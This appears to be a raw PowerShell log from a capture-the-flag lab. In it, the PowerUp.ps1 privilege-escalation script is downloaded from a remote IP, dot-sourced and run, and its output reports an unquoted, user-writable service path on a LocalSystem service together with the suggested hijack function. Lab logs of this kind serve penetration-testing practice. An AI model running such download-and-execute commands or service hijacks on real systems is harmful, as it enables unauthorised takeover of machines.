 PS C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup> Invoke-WebRequest -Uri 10.11.21.149/P
owerUp.ps1 -OutFile "C:\Users\bill\PowerUp.ps1"
PS C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup> . C:\Users\bill\PowerUp.ps1
PS C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup> Invoke-AllChecks
import
ServiceName    : AdvancedSystemCareService9
Path           : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=AppendData/AddSubdirectory}
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'AdvancedSystemCareService9' -Path <HijackPath>
CanRestart     : True
Name           : AdvancedSystemCareService9
Check          : Unquoted Service Paths
ServiceName    : AdvancedSystemCareService9
Path           : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=WriteData/AddFile}
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'AdvancedSystemCareService9' -Path <HijackPath>
CanRestart     : True
Name           : AdvancedSystemCareService9
Check          : Unquoted Service Paths
ServiceName    : AdvancedSystemCareService9
Path           : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
ModifiablePath : @{ModifiablePath=C:\Program Files (x86)\IObit; IdentityReference=STEELMOUNTAIN\bill;
Permissions=System.Object[]}
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'AdvancedSystemCareService9' -Path <HijackPath>
CanRestart     : True
Name           : AdvancedSystemCareService9
Check          : Unquoted Service Paths